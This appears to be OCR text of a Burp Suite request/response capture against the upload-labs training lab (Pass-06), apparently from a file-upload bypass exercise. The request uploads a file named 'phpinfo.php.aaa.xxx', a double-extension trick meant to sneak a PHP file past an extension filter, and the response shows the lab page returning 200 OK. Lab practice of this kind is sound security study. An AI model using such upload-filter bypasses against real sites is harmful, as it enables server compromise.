 发送(Send) 取消(Cancel) < ▼ > ▼ 目标
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) Cookies \n ≡
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 192.168.58.21:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------276315673235460335509986269​37
8 Content-Length: 390
9 Origin: http://192.168.58.21:8080
10 Connection: close
11 Referer: http://192.168.58.21:8080/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------27631567323546033550998626937
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php.aaa.xxx"
16 Content-Type: application/octet-stream
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) \n ≡
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Apr 2022 02:56:38 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 3579
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="/img/favicon.png" />
13 <title>
upload-labs
</title>
14 </head>